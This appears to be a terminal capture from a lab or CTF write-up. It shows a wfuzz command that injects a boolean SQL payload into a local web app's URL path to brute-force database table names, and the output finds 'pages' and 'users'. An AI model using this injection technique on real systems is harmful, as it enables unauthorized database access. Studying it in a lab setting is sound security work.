 ❯ wfuzz -c --hc=404 --hl=213 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 'http://localhost:5000/home/1 and (select '1' from FUZZ)='1'---' 2>/
dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:5000/home/1%20and%20(select%201%20from%20FUZZ)=1---
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000174:   200        230 L    873 W      9783 Ch     "pages"
000000202:   200        230 L    873 W      9783 Ch     "users"
000001818:   200        230 L    873 W      9783 Ch     "Pages"
000003701:   200        230 L    873 W      9783 Ch     "Users"
000188534:   200        230 L    873 W      9783 Ch     "PAGES"